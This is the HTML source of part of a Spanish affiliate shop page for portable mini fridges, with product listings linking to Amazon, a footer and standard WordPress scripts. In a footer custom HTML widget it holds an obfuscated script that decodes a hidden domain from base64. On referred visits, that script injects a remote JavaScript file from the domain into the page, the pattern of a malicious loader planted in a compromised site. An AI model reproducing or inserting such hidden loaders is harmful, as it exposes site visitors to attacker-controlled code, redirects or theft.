	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>129,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://amzn.to/2QZDl8r" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_811" data-quantity="1" class="button product_type_external" data-product_id="811" data-product_sku="" aria-label="VER EN AMAZON" rel="nofollow">VER EN AMAZON</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_811" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1909 status-publish last instock product_cat-frigorificos-mini product_tag-neveras-portatiles has-post-thumbnail shipping-taxable product-type-external">
	<a href="https://amzn.to/3avEluI" class="woocommerce-LoopProduct-link woocommerce-loop-product__link custom-link no-lightbox" title="HOMCOM Nevera Termoeléctrica Portátil ideal para el coche o camping" onclick="event.stopPropagation()" target="_blank" rel="nofollow"><img width="300" height="300" src="https://www.comprasmini.com/wp-content/uploads/2021/04/HOMCOM-Nevera-Termoelectrica-Portatil-ideal-para-el-coche-o-camping-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HOMCOM - Mini nevera para cámping" decoding="async" loading="lazy" srcset="https://www.comprasmini.com/wp-content/uploads/2021/04/HOMCOM-Nevera-Termoelectrica-Portatil-ideal-para-el-coche-o-camping-300x300.jpg 300w, https://www.comprasmini.com/wp-content/uploads/2021/04/HOMCOM-Nevera-Termoelectrica-Portatil-ideal-para-el-coche-o-camping-150x150.jpg 150w, https://www.comprasmini.com/wp-content/uploads/2021/04/HOMCOM-Nevera-Termoelectrica-Portatil-ideal-para-el-coche-o-camping-100x100.jpg 100w, https://www.comprasmini.com/wp-content/uploads/2021/04/HOMCOM-Nevera-Termoelectrica-Portatil-ideal-para-el-coche-o-camping.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">HOMCOM &#8211; Mini nevera para cámping</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>31,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://amzn.to/3avEluI" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1909" data-quantity="1" class="button product_type_external" data-product_id="1909" data-product_sku="" aria-label="VER EN AMAZON" rel="nofollow">VER EN AMAZON</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1909" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

        </div>	
    </article>
    </div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
    <div id="content-footer-section" class="container-fluid clearfix">
        <div class="container">
            <div id="text-20" class="widget widget_text col-md-3"><div class="widget-title"><h3>Afiliados</h3></div>			<div class="textwidget"><p>Este sitio web está inscrito en el programa de afiliados de Amazon.es y genera ingresos por las compras realizadas por los usuarios a través de los enlaces de afiliado que se pueden encontrar en ésta. Puede consultar las condiciones de este programa en la <a href="https://afiliados.amazon.es/">página oficial de Amazon.</a></p>
<p>La inscripción a este programa no afecta a la información proporcionada en las páginas de este sitio web, es independiente, veraz y su finalidad principal es ayudar a los usuarios en su decisión de compra para cualquiera de los productos que se analizan en comprasmini.com. Amazon y el logotipo de Amazon son marcas comerciales de Amazon.com, Inc. o de sociedades de su grupo.</p>
</div>
		</div><div id="custom_html-115" class="widget_text widget widget_custom_html col-md-3"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>	
    </div>		


		<div class="footer-credits-text text-center">
			Funciona gracias a <a href="https://es.wordpress.org/">WordPress</a>			<span class="sep"> | </span>
			Tema: <a href="https://futuriowp.com/">Futurio</a>		</div> 
		
</div><!-- end page-wrap -->



			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		
<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	

<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/themes/futurio/js/customscript.js?ver=1.5.0" id="futurio-theme-js-js"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.comprasmini.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/aawp/assets/dist/js/main.js?ver=3.15" id="aawp-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestra web. Si sigues utilizando este sitio asumiremos que estás de acuerdo.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Vale">Vale</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Almacenamiento en caché de páginas con Disk 
Red de entrega de contenidos mediante N/A
Caché de base de datos 134/217 consultas en 0.074 segundos usando Disk (En toda la solicitud modification query)

Served from: www.comprasmini.com @ 2026-01-25 02:36:05 by W3 Total Cache
-->